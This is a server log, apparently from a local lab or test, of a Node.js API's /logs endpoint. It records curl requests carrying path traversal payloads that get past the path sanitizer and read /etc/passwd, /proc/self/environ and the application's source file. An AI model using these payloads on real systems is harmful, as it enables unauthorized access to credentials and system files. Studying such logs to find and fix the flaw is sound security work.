 E] Log file read successfully.
E] Log file contains 3 lines.
E] Parsed 2 valid log entries.
E] Sending log data response...
E] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//etc/passwd from ::ffff:127.0.0.1
E] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
E] Received GET /logs request from ::ffff:127.0.0.1
E] Requested log file: /var/log/../.../...//../.../...//etc/passwd
E] Sanitized log file path: /var/log/../../etc/passwd
E] Reading log file: /var/log/../../etc/passwd
E] Log file read successfully.
E] Log file contains 20 lines.
E] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//proc/self/environ from ::ffff:127.0.0.1
E] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
E] Received GET /logs request from ::ffff:127.0.0.1
E] Requested log file: /var/log/../.../...//../.../...//proc/self/environ
E] Sanitized log file path: /var/log/../../proc/self/environ
E] Reading log file: /var/log/../../proc/self/environ
E] Log file read successfully.
E] Log file contains 1 lines.
E] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//var/log/app.log from ::ffff:127.0.0.1
E] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
E] Received GET /logs request from ::ffff:127.0.0.1
E] Requested log file: /var/log/../.../...//../.../...//var/log/app.log
E] Sanitized log file path: /var/log/../../var/log/app.log
E] Reading log file: /var/log/../../var/log/app.log
E] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//app/data-api/index.js from ::ffff:127.0.0.1
E] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
E] Received GET /logs request from ::ffff:127.0.0.1
E] Requested log file: /var/log/../.../...//../.../...//app/data-api/index.js
E] Sanitized log file path: /var/log/../../app/data-api/index.js
E] Reading log file: /var/log/../../app/data-api/index.js
E] Log file read successfully.
E] Log file contains 203 lines.
E] setInterval triggered: Starting dummy commands migration.
E] Starting commands migration...
E] Pushing command: MOVE_UP with payload:
E] Command MOVE_UP pushed successfully.